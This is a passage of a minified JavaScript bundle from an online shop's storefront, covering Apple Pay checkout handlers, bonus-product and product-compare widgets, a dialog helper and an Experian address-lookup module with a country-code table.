dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;L(),l=q(),setInterval(function(){var e=q();e&&e!==l&&(l=e,L())},200)}function m(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function v(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(m)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(m)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){T(null),v(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){v(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),T(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var a=new ApplePayError("shippingContactInvalid",e,r);t.push(a)}});else{var a=new ApplePayError("addressUnserviceable");t.push(a)}}if(e.billingAddressErrors.length>0){var s=k(e.billingAddressErrors);if(s)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,s);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){v(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){v(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){v(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function E(e){v(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function T(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=E)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var s,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(a)&&r.setAttribute(a,e.getAttribute(a)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((o&&(r.className=o),t.style)&&("this"===t.style.ref?s=e:t.style.ref&&(s=document.querySelector(t.style.ref)),s&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(s),h="",m=0;m<t.style.attr.length;m++)h+=t.style.attr[m]+":"+c.getPropertyValue(t.style.attr[m])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(a),v(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),T(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function R(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(a)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function I(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)R(t[i],e);h.directives.length&&setTimeout(I,1e3)}}function L(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),I(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function q(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(s);return t<0?"":(t+=s.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),a=e("./scrollbar"),s=e("./util"),o=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var r=o[t],a=u(r);$(a).appendTo(i)}}var s=l-o.length;e.find(".bonus-items-available").text(s)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=s.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=s.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),a=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,u={},d={};d.product={uuid:a,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=o.length;for(n=0;n<r;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=s.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,r,a={pid:o[e].pid,qty:o[e].qty,options:{}},s=o[e];if(s.options)for(i=0,r=s.options.length;i<r;i++){var l=s.options[i];a.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:a})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),a.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=s.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":27,"./page":44,"./scrollbar":71,"./util":82}],25:[function(e,t,n){"use strict";var i=e("./page"),r=e("./util"),a=e("promise"),s="",o=window.CategorySettings.maxCompare;function l(){var e=$(".compare-bar"),t=e.find(".js-compare-item").filter(".active").length;t<2?$("#compare-items-button").attr("disabled","disabled"):$("#compare-items-button").removeAttr("disabled"),e.toggle(t>0)}function c(e){var t=e.cb?$(e.cb):null;return function(e){return new a(function(t,n){$.ajax({url:Urls.compareRemove,data:{pid:e.itemid,category:s},dataType:"json"}).done(function(e){e&&e.success?t(e):n(new Error(Resources.COMPARE_REMOVE_FAIL))}).fail(function(e,t,i){n(new Error(i))})})}(e).then(function(){!function(e){if(0!==e.length){e.removeClass("active").removeAttr("data-uuid").removeAttr("data-itemid").data("uuid","").data("itemid","").find(".compare-bar__item-image").remove(),0!==e.find("a.thumb-link").length&&e.find("a.thumb-link").remove();var t=$("input.compare-check"),n=$("div.tile__compare");$(".compare-bar .js-compare-item").filter(".active").length!==o&&(t.removeAttr("disabled"),n.removeClass("tile__compare--disabled"))}}($('[data-uuid="'+e.uuid+'"]')),t&&t.length>0&&(t[0].checked=!1),l()},function(){t&&t.length>0&&(t[0].checked=!0)})}function u(e){var t=e.data("uuid"),n=$("#"+t);return c({itemid:e.data("itemid"),uuid:t,cb:0===n.length?null:n.find(".compare-check")})}n.init=function(){var e;e=$(".compare-bar"),s=e.data("category")||"",e.find(".js-compare-item").filter(".active").each(function(){var e=$("#"+$(this).data("uuid"));0!==e.length&&(e.find(".compare-check")[0].checked=!0)}),l(),$(".js-compare-item").on("click",".js-compare-remove",function(){u($(this).closest(".js-compare-item"))}),$("#compare-items-button").on("click",function(){i.redirect(r.appendParamToURL(Urls.compareShow,"category",s))}),$("#clear-compared-items").on("click",function(){$(".compare-bar .active").each(function(){u($(this))})})},n.addProduct=function(e){var t=$(e.cb);return a.resolve(0).then(function(){return function(e){return new a(function(t,n){$.ajax({url:Urls.compareAdd,data:{pid:e.itemid,category:s},dataType:"json"}).done(function(e){e&&e.success?t(e):n(new Error(Resources.COMPARE_ADD_FAIL))}).fail(function(e,t,i){n(new Error(i))})})}(e).then(function(){!function(e){var t=$(".compare-bar .js-compare-item").not(".active").first(),n=$("#"+e.uuid);if(0===t.length)return n.length>0&&(n.find(".compare-check")[0].checked=!1),window.alert(Resources.COMPARE_ADD_FAIL),void i.refresh();if(!($('[data-uuid="'+e.uuid+'"]').length>0)){t.addClass("active").attr("data-uuid",e.uuid).attr("data-itemid",e.itemid).data("uuid",e.uuid).data("itemid",e.itemid).append($(e.img).clone().addClass("compare-bar__item-image"));var r=$("input.compare-check"),a=$("div.tile__compare");$(".compare-bar .js-compare-item").filter(".active").length===o&&(r.attr("disabled","disabled"),a.addClass("tile__compare--disabled"))}}(e),t&&t.length>0&&(t[0].checked=!0),l()})}).then(null,function(){t&&t.length>0&&(t[0].checked=!1)})},n.removeProduct=c},{"./page":44,"./util":82,promise:7}],26:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],27:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),a=e("lodash");document.querySelector("body");function s(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=a.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",s,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",s,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":82,lodash:5}],28:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),r=e("../utils/viewports"),a={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(a.options.language=t,t){case"us":case"ca":a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),a.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=a.ISO.codes[t]);var s=new ContactDataServices.address(a.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&a.hideSearchField(),$(a.options.elements.input).on("keydown",function(e){var t=$(a.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),s.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),s.events.on("post-reset",function(){i.update(),a.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),a.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),s.events.on("post-formatting-search",function(){a.hideSearchField(),i.update();var e=n.validate();e.element(a.options.elements.addressLine1),e.element(a.options.elements.locality),e.element(a.options.elements.province),e.element(a.options.elements.postalCode),n.trigger("experianUpdated")}),s.events.on("request-timeout",function(e){a.logErrorMessage("")}),s.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),s.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),s.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),s.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),s.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):a.init(e,t,n)}};t.exports=a},{"../address-lookup":18,"../utils/select2":87,"../utils/viewports":89,"../validator":90}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),a=e("./page");function s(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var 